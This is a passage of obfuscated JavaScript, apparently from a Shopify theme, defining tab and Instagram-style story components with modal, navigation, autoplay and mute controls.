_0x5ec184=_0x48b5b8;this[_0x239a74(4265,4026,2827,2403)][_0x50242e(3781,5375,5415,3945)][_0x239a74(2640,2040,898,3044)]=_0x5ec184.OqfYR(this[_0x50242e(1213,-1382,2398,466)+"on"]["getBoundin"+_0x50242e(1293,-291,1129,1047)+"t"]().width,"px"),this.activeBg.style[_0x239a74(593,2232,1447,-795)]=this[_0x239a74(951,958,1566,-618)+"on"][_0x50242e(928,4052,1634,2926)+"gClientRect"]()[_0x239a74(593,2471,2304,1426)]+"px";function _0x239a74(_0x19ea8a,_0x53c2e7,_0x4075bf,_0x31ac2a){return _0xcfc1fc(_0x19ea8a- -646,_0x4075bf,_0x4075bf-331,_0x31ac2a-408)}this[_0x50242e(5306,4246,4240,3780)][_0x50242e(4750,5362,3017,3945)][_0x50242e(3428,1681,1829,2416)]=_0x5ec184[_0x50242e(5028,1790,1434,3277)](this[_0x50242e(1961,560,-1061,466)+"on"][_0x50242e(562,814,-584,707)],"px"),this[_0x239a74(4265,3659,5101,5537)][_0x239a74(4430,5407,4235,5870)][_0x50242e(4075,3597,1849,3054)]=_0x5ec184[_0x50242e(1478,3662,4020,3277)](this[_0x239a74(951,1108,1380,1786)+"on"].offsetLeft,"px")}}customElements[_0xcfc1fc(2431,752,831,2258)](_0x28ed8b(159,-877,516,602)+"bs",ContentTabs);class InstaStories extends HTMLElement{constructor(){var _0x4bb48d={FfGBF:function(_0x349cd8,_0x38550e){return _0x349cd8===_0x38550e},yPTVM:"pause",YdSVs:_0x4341a6(3268,4920,5501,4893)+_0x4430bf(347,3614,2350,3365)+_0x4341a6(-200,1237,1509,2902),DXYkj:function(_0x39b31d,_0x4e7b71){return _0x39b31d===_0x4e7b71},UYsym:"mute",qyDyo:_0x4430bf(2936,912,900,-128),TOXYY:function(_0xda984b,_0x535825){return _0xda984b(_0x535825)},GIvwE:function(_0x46ec08,_0x573369){return _0x46ec08!==_0x573369},xVAcy:_0x4341a6(1250,2722,2240,2372),jMhwb:_0x4341a6(2399,3786,2653,5463),cdffr:function(_0x1ab2eb,_0x3f4d6f,_0x465699){return _0x1ab2eb(_0x3f4d6f,_0x465699)},YQHWX:function(_0x461446,_0x4bce4f,_0x3b112c,_0x1623a2){return _0x461446(_0x4bce4f,_0x3b112c,_0x1623a2)},xBHZu:_0x4430bf(3132,718,2490,2141),udWpe:function(_0x179925,_0x3ae2a8){return _0x179925*_0x3ae2a8},xwysS:_0x4430bf(5780,3795,3853,4975),iOTyL:_0x4341a6(3022,2349,3819,1290),CDQhG:"Escape",nXNNG:_0x4341a6(2380,3109,3281,2819),NeuLA:_0x4341a6(3953,3979,4540,5736),UUAqf:_0x4341a6(5276,3788,3615,3576),yXBVk:"siQJR",ohXWN:_0x4430bf(2043,3252,3993,3406)+_0x4430bf(2577,4339,3814,5394)+"n",NnOUG:_0x4341a6(3296,4625,6185,5143)+_0x4341a6(3314,2065,3883,4067)+_0x4430bf(3491,3123,3232,5226)+_0x4341a6(6617,5015,5956,4427),akKyP:_0x4430bf(3778,2694,3993,6029)+_0x4341a6(1564,2065,981,2291)+_0x4430bf(2954,1127,2566,1085),WmWFk:_0x4430bf(5526,3980,3993,4935)+_0x4430bf(1892,2185,1433,-151)+_0x4430bf(1483,4839,3362,2448),QMtju:_0x4430bf(2126,5488,3993,2196)+_0x4430bf(295,-335,1433,3328)+_0x4341a6(5420,4241,4033,2945),BWcrP:_0x4341a6(3103,4625,5334,4522)+_0x4430bf(2146,2584,1760,1602)+_0x4430bf(3781,1176,3133,2804),CYBsJ:_0x4430bf(4537,5080,3993,3105)+"ries__slider",frZvN:_0x4341a6(5202,4625,2858,6332)+"ry",JQiuT:_0x4430bf(3917,5160,3993,2169)+_0x4430bf(1194,2079,2363,591),QhSfM:_0x4430bf(4732,3508,3993,3744)+"ry__next",WSAbS:_0x4341a6(2674,4625,4598,4653)+"ry__slide-"+_0x4341a6(6467,4436,6394,5918),vHpra:function(_0x5a3c60,_0x2bdb45){return _0x5a3c60(_0x2bdb45)},sOdqR:_0x4430bf(3390,5558,3993,2968)+_0x4341a6(3453,4442,5019,4632)+_0x4430bf(1559,1649,962,563),MwnFJ:_0x4341a6(3390,4625,3113,2778)+"ry__volume-btn",bmitG:"touchend",wXerM:_0x4430bf(3077,1447,2132,1313),KlwWG:"shopify:se"+_0x4341a6(6581,4814,5064,3392)};super(),this[_0x4341a6(4154,3347,3629,4342)+"s"]=this.querySelectorAll(_0x4bb48d[_0x4430bf(3652,1855,2358,4090)]);function _0x4341a6(_0x6f5982,_0x5d894f,_0x5f4bfd,_0x16849b){return _0xcfc1fc(_0x5d894f-60,_0x16849b,_0x5f4bfd-226,_0x16849b-229)}this[_0x4341a6(4356,3347,4841,2782)+"sOverflowC"+_0x4341a6(6420,5015,5451,3952)]=this[_0x4430bf(2596,2945,1977,1154)+_0x4341a6(1334,2103,4011,1607)](_0x4bb48d[_0x4430bf(2877,3258,1349,1498)]),this[_0x4341a6(1730,3347,3223,2575)+"sContainer"]=this["querySelec"+_0x4430bf(131,678,1471,3168)](_0x4bb48d[_0x4341a6(2334,3254,2411,2653)]),this[_0x4341a6(3447,4409,2480,3727)+"ev"]=this["querySelec"+_0x4341a6(1049,2103,3526,1744)](_0x4bb48d.WmWFk),this[_0x4430bf(-1377,1760,483,2282)+"xt"]=this[_0x4341a6(957,2609,1248,600)+"tor"](_0x4bb48d[_0x4430bf(3567,4096,2655,2571)]),this[_0x4341a6(3919,3817,4460,3162)+"ns"]=this[_0x4430bf(3035,2024,1977,3418)+"torAll"](_0x4bb48d[_0x4430bf(2421,3014,3451,4927)]),this[_0x4341a6(2941,2427,2113,1327)]=this[_0x4430bf(107,1179,1977,1812)+_0x4341a6(1241,2103,2619,2314)](".insta-stories__modal"),this[_0x4430bf(2363,2347,4161,5826)]=!1,this.slider=this[_0x4341a6(1836,2609,4603,3794)+_0x4341a6(3297,2103,3061,3534)](_0x4bb48d[_0x4430bf(-685,1130,894,1456)]),this[_0x4430bf(4058,1267,2821,4237)]=this[_0x4341a6(956,2609,3420,981)+_0x4430bf(4470,4274,2599,1136)](_0x4bb48d[_0x4430bf(1140,3132,1822,3488)]),this[_0x4430bf(1284,2198,1599,2267)]=this[_0x4341a6(4221,2609,3704,3661)+_0x4341a6(2091,3231,3894,2880)](_0x4bb48d.JQiuT),this.nextBtns=this["querySelec"+_0x4341a6(4120,3231,3913,3963)](_0x4bb48d.QhSfM),this[_0x4341a6(3116,1437,-476,2442)]=this[_0x4341a6(3488,2609,2051,4120)+_0x4341a6(1528,3231,3323,3636)](_0x4bb48d.WSAbS),this[_0x4341a6(4252,3172,3562,2419)+"x"]=821*-6+-3*-3253+-4833,this.activeStory=this[_0x4430bf(2717,4065,2821,1816)][this.activeIndex],this[_0x4341a6(5349,5096,5409,6410)]=_0x4bb48d[_0x4430bf(2224,4303,3614,2554)](parseInt,this[_0x4430bf(4745,5514,3598,1883)][_0x4430bf(4366,4608,4464,3434)]),this[_0x4341a6(3108,3690,3013,2747)+"eBtns"]=this.querySelectorAll(_0x4bb48d.sOdqR),this[_0x4341a6(65,1610,2531,708)]=!1;function _0x4430bf(_0x2a2157,_0x711cd6,_0x1ee72c,_0x1f05f6){return _0xcfc1fc(_0x1ee72c- -572,_0x1f05f6,_0x1ee72c-224,_0x1f05f6-330)}this.volumeBtns=this[_0x4430bf(2583,3654,1977,1523)+_0x4341a6(3890,3231,2109,3765)](_0x4bb48d.MwnFJ),this[_0x4430bf(2223,97,1336,3309)]=!0,this.initStories(),this[_0x4341a6(3541,4143,5198,4262)+_0x4341a6(3537,3628,2485,1674)](),this.openButtons[_0x4341a6(2158,3657,4163,3939)](_0x4a5b8c=>{function _0x4a7c4c(_0x731916,_0x31383f,_0x32d86d,_0x503cc5){return _0x4430bf(_0x731916-251,_0x31383f-389,_0x31383f-86,_0x32d86d)}function _0x301ee3(_0x346c5b,_0x379e18,_0x48e46a,_0x3dec53){return _0x4430bf(_0x346c5b-180,_0x379e18-371,_0x346c5b-438,_0x3dec53)}if(_0x4a7c4c(5964,4525,4388,3085)===_0x4bb48d.qyDyo){let _0x48aa29=_0x3b12c2[_0x301ee3(988,2023,-283,2262)][_0x4a7c4c(2424,2063,742,1088)+"tor"]("internal-v"+_0x4a7c4c(4790,4598,6429,6215));if(_0x48aa29){let _0x4874c5=_0x48aa29[_0x4a7c4c(4763,3684,3200,2708)][_0x4a7c4c(3057,1856,3846,175)+_0x301ee3(2375,1470,421,1682)];_0x4bb48d[_0x4a7c4c(4249,4144,2770,6034)](_0x4874c5,_0x4bb48d.yPTVM)?(_0x48aa29[_0x4a7c4c(3091,1558,912,1925)][_0x4a7c4c(98,1445,1168,1040)](),_0x48aa29.classList[_0x4a7c4c(2770,2904,1366,2111)](_0x4bb48d.YdSVs)):_0x4bb48d[_0x301ee3(4829,3927,5774,6079)](_0x4874c5,_0x4bb48d[_0x301ee3(4915,3347,3964,3918)])&&(_0x48aa29[_0x301ee3(1910,1368,298,1795)][_0x301ee3(4878,5572,5470,4559)]=!0,_0x48aa29[_0x4a7c4c(3991,2010,3101,2193)].add(_0x301ee3(4726,6010,3372,5300)+"ideo--muted"))}}else _0x4a5b8c[_0x4a7c4c(3356,3237,2037,2578)+"stener"](_0x301ee3(3592,3925,5086,3523),this.openModal[_0x4a7c4c(4286,3192,4446,4237)](this))}),this.closeButtons[_0x4341a6(4528,3657,2701,4236)](_0x3915b3=>{function _0x18099a(_0x3c8a6,_0x55d158,_0x5ae2b5,_0x923074){return _0x4430bf(_0x3c8a6-209,_0x55d158-26,_0x5ae2b5-88,_0x923074)}function _0x4cbd22(_0x25c602,_0xc02506,_0x1a098c,_0x2602b5){return _0x4430bf(_0x25c602-85,_0xc02506-161,_0x25c602-310,_0xc02506)}_0x4bb48d[_0x4cbd22(4060,3305,5186,5517)](_0x4bb48d[_0x18099a(4619,4048,4505,6274)],_0x18099a(1382,2153,2178,768))?_0x4bb48d[_0x18099a(2561,2739,1803,1078)](_0x7c0821,!1):_0x3915b3[_0x4cbd22(3461,3852,2867,1661)+_0x18099a(4441,5042,4513,5742)](_0x4bb48d[_0x4cbd22(2650,1137,738,4036)],this.closeModal[_0x4cbd22(3416,1611,3364,3380)](this))}),this[_0x4430bf(1253,-369,1599,18)][_0x4341a6(2402,3657,2555,4592)](_0x136ee7=>{function _0x3104bc(_0x37c6c6,_0x293c36,_0x2c84c0,_0x14ba28){return _0x4430bf(_0x37c6c6-462,_0x293c36-266,_0x14ba28-177,_0x2c84c0)}function _0x361a3c(_0x2e0c34,_0x54d704,_0x4d605f,_0x17058){return _0x4430bf(_0x2e0c34-119,_0x54d704-161,_0x4d605f-167,_0x17058)}_0x136ee7[_0x361a3c(5066,1543,3318,5022)+_0x361a3c(3630,5301,4592,5737)](_0x4bb48d[_0x361a3c(3406,2821,2507,1729)],this.storyPrevBtnClick[_0x3104bc(2096,4912,1997,3283)](this))}),this[_0x4430bf(4616,3255,2706,4584)][_0x4430bf(2302,2587,3025,2190)](_0x33cd49=>{function _0x7b775a(_0x142547,_0x54041e,_0x5068c4,_0x19a474){return _0x4341a6(_0x142547-410,_0x142547- -1262,_0x5068c4-177,_0x5068c4)}function _0x3b4897(_0x28c063,_0x3f3d0a,_0x4ef474,_0x840bb7){return _0x4341a6(_0x28c063-427,_0x4ef474-21,_0x4ef474-439,_0x28c063)}_0x33cd49[_0x7b775a(2521,1993,479,3218)+_0x3b4897(3660,4970,5078,5379)](_0x4bb48d[_0x7b775a(1710,3621,231,1246)],this[_0x7b775a(2295,1348,855,4290)+_0x7b775a(1384,-74,-343,2223)].bind(this))}),this[_0x4341a6(2041,1437,2679,310)].forEach(_0x590e65=>{function _0x554c4d(_0x4cba66,_0x3579fc,_0x340d96,_0x67274d){return _0x4430bf(_0x4cba66-173,_0x3579fc-228,_0x67274d-682,_0x3579fc)}function _0x19efb5(_0x295ac7,_0x249e27,_0x41299b,_0x45d417){return _0x4430bf(_0x295ac7-142,_0x249e27-427,_0x295ac7-557,_0x249e27)}_0x590e65["addEventLi"+_0x19efb5(4982,3360,3556,5263)](_0x4bb48d[_0x554c4d(3420,1175,1317,3022)],this["slideBtnCl"+_0x554c4d(5815,3805,3210,4748)][_0x19efb5(3663,2388,3510,3863)](this))}),this.pauseResumeBtns[_0x4430bf(2896,3624,3025,3391)](_0x1ae44b=>{function _0x70bfaa(_0x1f9f60,_0x2f5553,_0x3e6b30,_0x11f5ef){return _0x4341a6(_0x1f9f60-303,_0x11f5ef-288,_0x3e6b30-479,_0x2f5553)}function _0x5c3176(_0x10b7ae,_0x51c0af,_0x42eec1,_0x3ea663){return _0x4341a6(_0x10b7ae-100,_0x42eec1- -1100,_0x42eec1-444,_0x3ea663)}var _0x3c04a2={fHtFA:function(_0x4c7503,_0x574302,_0x5a94d8){function _0x1efc85(_0x2f1106,_0x4f7d81,_0x37e522,_0x12c154){return _0x1d57(_0x4f7d81-430,_0x12c154)}return _0x4bb48d[_0x1efc85(153,1876,-35,2517)](_0x4c7503,_0x574302,_0x5a94d8)},GJSvr:function(_0x4265bc,_0x39e23a,_0x2a55f0,_0x11fd18){function _0x3452d3(_0x2485e2,_0x32e43d,_0x52f13e,_0x4382af){return _0x1d57(_0x52f13e-808,_0x2485e2)}return _0x4bb48d[_0x3452d3(1395,1241,3075,2788)](_0x4265bc,_0x39e23a,_0x2a55f0,_0x11fd18)},vGTFC:function(_0x10d191,_0x23f2f2){return _0x10d191(_0x23f2f2)}};_0x4bb48d[_0x5c3176(4719,4876,3923,2847)](_0x70bfaa(764,3440,136,1558),_0x4bb48d[_0x70bfaa(3176,6257,6498,4538)])?(_0x4ffa9b(_0x499022[2]),_0x3c04a2.fHtFA(_0x341aa6,_0x52b694,""),_0x3c04a2[_0x5c3176(3374,3724,3417,2486)](_0x14f3f4,_0x3490d2,_0x52041a,_0x373a96),_0x3c04a2[_0x70bfaa(5082,4080,3259,3861)](_0x39f9f2,_0x195bb0)):_0x1ae44b[_0x70bfaa(2963,2564,4519,4071)+"stener"](_0x5c3176(1499,3456,2686,3600),this[_0x70bfaa(2185,5549,2451,3776)+_0x70bfaa(4615,5468,2868,4084)].bind(this))}),this[_0x4430bf(843,1461,1665,3562)][_0x4430bf(1357,5030,3025,1209)](_0x53a66b=>{function _0x428d82(_0x52458d,_0x178fe9,_0xd07017,_0x198770){return _0x4341a6(_0x52458d-110,_0x198770- -1226,_0xd07017-495,_0x178fe9)}function _0x311576(_0x2185c3,_0x14cdc6,_0xbbc634,_0x49994b){return _0x4341a6(_0x2185c3-413,_0xbbc634-155,_0xbbc634-212,_0x2185c3)}_0x53a66b["addEventLi"+_0x428d82(5041,4553,4575,3831)](_0x4bb48d[_0x311576(3644,3023,3127,2743)],this[_0x311576(4353,3471,4785,6247)+_0x428d82(4767,3178,3384,2734)][_0x428d82(1548,762,1030,2512)](this))}),this[_0x4341a6(1800,1808,3691,2397)].addEventListener(_0x4341a6(3215,2631,4391,2572),this[_0x4430bf(955,3099,2108,96)+_0x4430bf(2002,1371,2095,887)][_0x4430bf(2757,3024,3106,5138)](this)),this.slider[_0x4341a6(3118,3783,5656,5525)+_0x4430bf(4404,4580,4425,5806)](_0x4bb48d[_0x4430bf(1933,4479,3548,3084)],this[_0x4341a6(6270,4352,3460,3342)+_0x4341a6(1919,1682,1671,-269)].bind(this)),document[_0x4430bf(1271,3817,3151,3991)+_0x4430bf(4176,6289,4425,4608)](_0x4bb48d[_0x4341a6(161,1233,715,2481)],_0x32ef72=>{function _0x5e4b69(_0x81d4ef,_0x2c6a74,_0x3bbf4b,_0x2679e2){return _0x4430bf(_0x81d4ef-313,_0x2c6a74-95,_0x2679e2- -1043,_0x2c6a74)}function _0x4603c9(_0xbbc0e3,_0x2ecc22,_0x3172cf,_0x30c7d0){return _0x4341a6(_0xbbc0e3-341,_0xbbc0e3- -1496,_0x3172cf-398,_0x2ecc22)}var _0x3c18c8={aGiHY:function(_0x4b7d61,_0x4f841c){function _0x2bd1f6(_0x232939,_0x186b35,_0x42c828,_0x39676d){return _0x1d57(_0x232939- -857,_0x42c828)}return _0x4bb48d[_0x2bd1f6(1137,650,548,2642)](_0x4b7d61,_0x4f841c)},yKmpG:function(_0x20f7c8,_0x154eff){return _0x4bb48d.TOXYY(_0x20f7c8,_0x154eff)}};if(this.modalOpen)if(_0x4bb48d[_0x5e4b69(3574,630,3045,2365)]!==_0x4bb48d[_0x5e4b69(4081,3051,4067,2828)])switch(_0x32ef72.key){case _0x4bb48d[_0x5e4b69(1903,271,231,967)]:this.closeModal();break;case _0x4bb48d[_0x5e4b69(-563,4,1588,734)]:this["storyPrevB"+_0x4603c9(1150,2419,435,1263)]();break;case _0x4bb48d[_0x5e4b69(1228,1341,-707,-46)]:this[_0x4603c9(2061,3968,2435,1662)+_0x5e4b69(1467,2930,-681,971)]()}else return _0x25c575(_0x141062[_0x4603c9(-197,46,-269,-2241)]||_0x3c18c8[_0x5e4b69(-1260,-542,2051,243)](_0x3c18c8[_0x5e4b69(2523,-767,3,1168)](_0x2f5a05,_0x14f99e)[_0x4603c9(1850,571,1619,2781)],_0x16361f[_0x4603c9(1071,-200,-678,-374)+"o"]))}),Shopify[_0x4341a6(49,1788,660,1748)]&&(document[_0x4341a6(4602,3783,4212,4753)+_0x4341a6(3608,5057,3019,3892)](_0x4bb48d.KlwWG,()=>{function _0x5b357b(_0x1fe036,_0x3569f4,_0x492c12,_0x155cd0){return _0x4341a6(_0x1fe036-336,_0x155cd0- -315,_0x492c12-442,_0x1fe036)}function _0x243b75(_0x4a5377,_0xc0ae8c,_0x1fb54e,_0x247a57){return _0x4341a6(_0x4a5377-284,_0x4a5377- -986,_0x1fb54e-215,_0xc0ae8c)}this[_0x243b75(3435,4313,2604,3539)+"s"](),this[_0x243b75(3157,3081,3166,2054)+_0x5b357b(2862,4662,4958,3313)]()}),document[_0x4430bf(4963,4778,3151,1596)+_0x4430bf(4745,3626,4425,2389)](_0x4430bf(3658,1941,2346,4040)+"ction:reorder",()=>{function _0x18e86d(_0x46fe2f,_0x2437a2,_0x2bfa47,_0x55d008){return _0x4341a6(_0x46fe2f-467,_0x2bfa47- -434,_0x2bfa47-405,_0x2437a2)}function _0x8ede10(_0x520fe8,_0x4313bc,_0x3d3fa2,_0x3e6a6a){return _0x4341a6(_0x520fe8-207,_0x4313bc- -1309,_0x3d3fa2-47,_0x3e6a6a)}if(_0x4bb48d[_0x8ede10(5169,3381,3300,1369)](_0x4bb48d.UUAqf,_0x4bb48d.yXBVk))return _0x4649ed;this[_0x18e86d(2550,5967,3987,4602)+"s"](),this[_0x8ede10(2623,2834,1260,1573)+_0x8ede10(1232,2319,1436,4151)]()}))}autoplay(){var _0x501ea4={EFkJn:"4|7|1|0|3|"+_0xd69bd4(1324,932,1066,286),zZUAl:function(_0x5c27c0,_0x3fd9be){return _0x5c27c0-_0x3fd9be},BByDR:function(_0x137ac6,_0x1f0984,_0x516a1e){return _0x137ac6(_0x1f0984,_0x516a1e)},rmkiG:_0xd69bd4(2958,1090,4100,3709)+_0xd69bd4(791,580,2558,-1146),hngCe:"aria-expanded",yqzmZ:"header-wrapper--bord"+_0xd69bd4(2651,2399,3624,795),CgulN:function(_0x5ce75a,_0x503085){return _0x5ce75a===_0x503085},edJQQ:_0xd69bd4(3643,2477,3080,3176),ydkBt:function(_0x5942a5,_0x4ceffd){return _0x5942a5(_0x4ceffd)},uKMoR:_0xd69bd4(3769,5182,4337,5445)+_0x3e57be(753,44,254,928),LWGaq:function(_0x851f97,_0x49bcfe){return _0x851f97*_0x49bcfe},gICqE:function(_0x3fb7b0,_0x446206){return _0x3fb7b0(_0x446206)},mmTeK:_0xd69bd4(3052,1364,2772,3384)+_0x3e57be(2451,1978,-1,2017)};let _0x56f2fd=this[_0xd69bd4(2527,2320,1264,2171)+"y"],_0x4d775d=_0x501ea4[_0x3e57be(-156,2087,1645,1796)](parseInt,_0x56f2fd[_0x3e57be(3693,4817,4226,3853)].activeMediaIndex),_0xe53d08=_0x56f2fd[_0x3e57be(2180,1175,2099,2232)+_0xd69bd4(2375,2815,1736,706)](_0x501ea4.uKMoR)[_0x4d775d],_0x43240e=_0x501ea4.LWGaq(_0x501ea4.gICqE(parseInt,_0xe53d08.getAttribute(_0x501ea4[_0xd69bd4(3892,5294,2584,3868)])),7884+-2*-698+-8280);this[_0xd69bd4(3703,3236,2547,2245)+"ressBars"](_0x4d775d);function _0x3e57be(_0x4e086e,_0x17112e,_0x442658,_0x2e2b79){return _0x28ed8b(_0x4e086e-376,_0x17112e,_0x442658-239,_0x2e2b79-626)}this[_0x3e57be(5028,3499,5151,3401)+"artTime"]=Date[_0x3e57be(815,2650,1705,2278)]();function _0xd69bd4(_0x4d3a1f,_0x2bb0c0,_0x45798c,_0x16d20d){return _0xcfc1fc(_0x4d3a1f- -796,_0x45798c,_0x45798c-468,_0x16d20d-332)}this[_0x3e57be(4197,1198,4073,3004)+_0x3e57be(3466,3501,1863,1538)]=setTimeout(()=>{function _0x1ed161(_0x1d11a8,_0x1450e3,_0x29b1bc,_0x3eb018){return _0x3e57be(_0x1d11a8-196,_0x1d11a8,_0x29b1bc-378,_0x29b1bc- -497)}function _0xeb5671(_0x54c27d,_0x2a6ca3,_0x2bfe94,_0x3d15e5){return _0x3e57be(_0x54c27d-123,_0x2bfe94,_0x2bfe94-260,_0x2a6ca3-402)}if(_0x501ea4.CgulN("NMRNz",_0x501ea4.edJQQ))for(var _0xc11bef=_0x501ea4[_0x1ed161(364,781,864,2867)][_0xeb5671(5393,5142,3532,4167)]("|"),_0x3876aa=0;;){switch(_0xc11bef[_0x3876aa++]){case"0":this[_0xeb5671(1844,2564,737,1912)][_0xeb5671(2665,2581,1544,3734)][_0xeb5671(2535,3668,1921,2449)]("menu-open");continue;case"1":_0x4c50ef[_0x1ed161(2645,3955,3107,4231)+_0xeb5671(1294,1689,1711,787)].style.setProperty(_0x1ed161(3422,5706,3737,2938)+_0xeb5671(967,2937,1475,1676)+"tion",_0x4b3dd2(_0x501ea4.zZUAl(this[_0xeb5671(2372,2564,1132,2362)].getBoundingClientRect()[_0x1ed161(2769,2515,3529,2408)],this[_0xeb5671(6298,4374,3946,3370)+"et"]))+"px");continue;case"2":_0x501ea4[_0xeb5671(582,1717,3525,3306)](_0x4c049b,this[_0xeb5671(6267,4981,6810,6838)+"sToggle"],_0x51a740);continue;case"3":_0x206272(()=>{function _0x5d5e39(_0x2507e5,_0x167c36,_0x4415b0,_0x3fe30a){return _0x1ed161(_0x3fe30a,_0x167c36-215,_0x167c36-870,_0x3fe30a-237)}function _0x472b93(_0x1e8cc5,_0x10d773,_0xcca70,_0x2fe676){return _0xeb5671(_0x1e8cc5-29,_0x10d773-48,_0xcca70,_0x2fe676-182)}this[_0x5d5e39(3519,4952,5873,3299)+_0x5d5e39(4823,3928,4305,5129)].classList[_0x472b93(5197,3716,2610,3161)](_0x472b93(4775,3057,2901,5034)+"ng")});continue;case"4":this[_0xeb5671(2954,2564,1165,2110)]=this[_0x1ed161(1889,1371,1665,273)]||_0x5e417b[_0x1ed161(3446,1967,1735,198)+_0xeb5671(3041,2128,1461,3206)](_0x501ea4[_0xeb5671(3299,4670,6579,3314)]);continue;case"5":_0x2a6d79[_0xeb5671(4818,3027,1957,4667)][_0x1ed161(1168,1501,1682,3335)].add("overflow-hidden-"+this.dataset[_0x1ed161(126,360,2085,1005)]);continue;case"6":_0x539142[_0x1ed161(-225,1046,586,2030)+"te"](_0x501ea4[_0x1ed161(1773,-560,1192,2338)],!0);continue;case"7":this[_0x1ed161(2791,2101,3475,1798)+"et"]=this[_0xeb5671(6371,4374,4737,4790)+"et"]||this[_0xeb5671(-626,1392,-136,1891)](_0x1ed161(1719,2500,1099,2685)+_0xeb5671(5916,4817,4540,3457))[_0xeb5671(3385,2581,2747,4334)][_0xeb5671(4285,2600,3662,3020)](_0x501ea4[_0x1ed161(3531,-191,1670,2812)])?-4663*-2+-3123*-1+-12448:-2239*4+1*-8814+17770*1;continue}break}else this[_0x1ed161(2086,3475,2683,2501)+_0x1ed161(3326,1139,1772,3028)]()},_0x43240e)}[_0x28ed8b(658,1448,-103,620)+_0xcfc1fc(2586,1042,814,1131)](){var _0x4ec354={};_0x4ec354.Cvvlg=function(_0xc9d41,_0xe811b7){return _0xc9d41===_0xe811b7},_0x4ec354[_0x2a5682(1231,1734,2469,1888)]=function(_0x263559,_0x4ce1fa){return _0x263559-_0x4ce1fa};function _0x2a5682(_0x53a672,_0x286543,_0x624d88,_0x435c5c){return _0xcfc1fc(_0x624d88-351,_0x53a672,_0x624d88-55,_0x435c5c-396)}var _0x345418=_0x4ec354;function _0x2ad82c(_0x4f7f9b,_0x3281fe,_0xa6e0ff,_0x3e1e12){return _0xcfc1fc(_0x4f7f9b- -838,_0xa6e0ff,_0xa6e0ff-116,_0x3e1e12-185)}let _0x40492b=this.activeStory;_0x345418[_0x2a5682(4398,2446,2461,2059)](_0x40492b.dataset[_0x2a5682(-63,448,1485,-291)+_0x2ad82c(1819,879,3332,795)],"0")?this[_0x2a5682(6991,4579,5216,3280)+_0x2a5682(2799,6528,4586,4368)](_0x345418[_0x2a5682(1118,2511,2469,3666)](this[_0x2a5682(2989,3803,3463,2442)+"x"],-3032+-13*709+12250)):this["changeActi"+_0x2ad82c(914,-638,91,163)](_0x345418[_0x2a5682(3004,2058,2469,1738)](parseInt(_0x40492b.dataset[_0x2ad82c(296,306,1826,1086)+_0x2a5682(2449,3006,3008,1186)]),1*-8440+7269+1*1172))}["storyNextB"+_0x28ed8b(3101,820,1411,1643)](){function _0x47b357(_0x23667f,_0x4883f2,_0x1d28ac,_0x4f3e40){return _0xcfc1fc(_0x4883f2- -1095,_0x1d28ac,_0x1d28ac-90,_0x4f3e40-4)}var _0x3eb036={mPZDJ:function(_0x549a83,_0x5eaf62,_0xd4ec25){return _0x549a83(_0x5eaf62,_0xd4ec25)},gpnAY:function(_0x2e9eae,_0x38befc){return _0x2e9eae+_0x38befc},qJSdZ:_0x18c0bd(3484,2879,873,2813),yEDJj:_0x47b357(-1106,626,-201,2169),CYOGu:_0x47b357(2463,1662,1874,-86),YCzpd:function(_0x57ef62,_0x4a59e8){return _0x57ef62===_0x4a59e8},UaaPC:_0x47b357(2064,2304,1782,951),TRYbS:function(_0xa93df4,_0x1f29bb){return _0xa93df4(_0x1f29bb)}};let _0x4f4122=this[_0x47b357(3175,2228,1928,3183)+"y"];function _0x18c0bd(_0x1ea191,_0x4583fc,_0x3c7cdd,_0x1f0488){return _0xcfc1fc(_0x1f0488- -1195,_0x4583fc,_0x3c7cdd-31,_0x1f0488-368)}_0x3eb036[_0x47b357(4315,2409,4150,1463)](_0x4f4122[_0x47b357(3115,3075,2128,4843)]["activeMedi"+_0x18c0bd(2311,1600,-285,1462)],_0x4f4122[_0x18c0bd(2493,3738,4464,2975)][_0x18c0bd(308,2063,2105,1291)+_0x18c0bd(1709,1276,-1476,302)])?this[_0x18c0bd(3353,4607,5679,3670)+_0x18c0bd(1591,3260,3740,3040)](_0x3eb036[_0x47b357(4274,2716,3994,1834)](this.activeIndex,1)):_0x3eb036[_0x47b357(2033,2409,1554,2189)]("SliKN",_0x3eb036.UaaPC)?this["changeActi"+_0x18c0bd(-333,-261,506,557)](_0x3eb036.gpnAY(_0x3eb036.TRYbS(parseInt,_0x4f4122.dataset["activeMedi"+_0x18c0bd(287,1514,2708,1462)]),2*-1699+-7975+11374)):_0x3eb036[_0x47b357(723,1748,-3,78)](_0x481bf7,_0x4ad614[_0x186557],_0x3eb036[_0x47b357(4103,2716,2411,4030)](_0x3eb036[_0x18c0bd(4259,1959,4561,2616)](_0x3eb036.gpnAY("("+(_0x59f8eb?_0x3eb036[_0x47b357(499,1188,-167,-367)]:_0x3eb036[_0x18c0bd(4287,1770,4102,3776)]),_0x3eb036.CYOGu),_0x8080f3),_0x18c0bd(1899,3822,2615,3485)))}[_0xcfc1fc(2601,4083,3197,2648)+_0x28ed8b(3607,1785,3966,3695)](_0x267456){function _0x27c938(_0x19f530,_0x5147fc,_0x5c87f1,_0x5c6d7b){return _0x28ed8b(_0x19f530-226,_0x19f530,_0x5c87f1-206,_0x5c6d7b-255)}var _0x3d4661={pWYPZ:function(_0x49affd,_0x1ece5d){return _0x49affd(_0x1ece5d)}};let _0xfe062a=_0x3d4661.pWYPZ(parseInt,_0x267456["currentTar"+_0x27c938(3265,1966,962,2865)].dataset[_0x27c938(2134,3833,4958,3656)]);function _0x2c7196(_0x29b769,_0x533001,_0x343964,_0x25eda3){return _0xcfc1fc(_0x29b769- -1274,_0x25eda3,_0x343964-425,_0x25eda3-102)}this["changeActi"+_0x2c7196(2961,3275,2307,4793)](_0xfe062a)}["changeActi"+_0x28ed8b(2553,1397,1785,3292)](_0x2e99be){function _0x13269b(_0x44b818,_0x4bf4f7,_0x3b7910,_0x2c5f60){return _0x28ed8b(_0x44b818-214,_0x3b7910,_0x3b7910-224,_0x2c5f60-669)}var _0x5b22cc={EiISe:function(_0x35d59b,_0xedadc4){return _0x35d59b(_0xedadc4)},pAAsp:function(_0x299c32,_0x4cb294){return _0x299c32===_0x4cb294},avNwy:function(_0x252d5e,_0x23b538){return _0x252d5e>=_0x23b538},iEeCl:function(_0x4b2f99,_0x574b84){return _0x4b2f99>=_0x574b84},dgvXU:function(_0x129bab,_0x3fb03a){return _0x129bab===_0x3fb03a},sjjTf:function(_0x5ebd84,_0x2b9355){return _0x5ebd84(_0x2b9355)},OxoPV:_0x386f1a(4175,2284,4660,4914)+"t",CFTeL:function(_0x9a3dd7){return _0x9a3dd7()},WQyLP:function(_0x495606,_0x461473){return 